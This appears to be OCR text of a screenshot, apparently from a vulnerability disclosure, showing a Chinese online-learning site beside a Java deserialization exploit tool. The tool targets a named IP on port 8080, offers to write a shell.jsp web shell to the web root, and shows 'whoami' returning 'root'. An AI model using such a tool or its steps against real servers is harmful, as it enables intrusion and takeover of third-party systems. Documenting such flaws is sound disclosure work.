 智慧树在线教育_全球最大的学…
202.120.197.12
百度 <Ctrl+K>
最常访问
全球最大的学分课程运营服务平台
开设MOOC课程
加入我们
智慧树联盟
服务中心
智慧树
搜索课程名称、开课学校、老师等
首页
直播
会员
学分课
教发
联盟
学习帮助视
新学期
每“视”每课
带你了解一门好课程
小树推荐
与众不同的智慧树
技能培训
让你拥有一技之长
随到随学
学完拿证书
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url:
http://202.120.197.12:8080
WebPat...
/
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD:
whoami
Execute
root
名师大课程
www.wooyun.org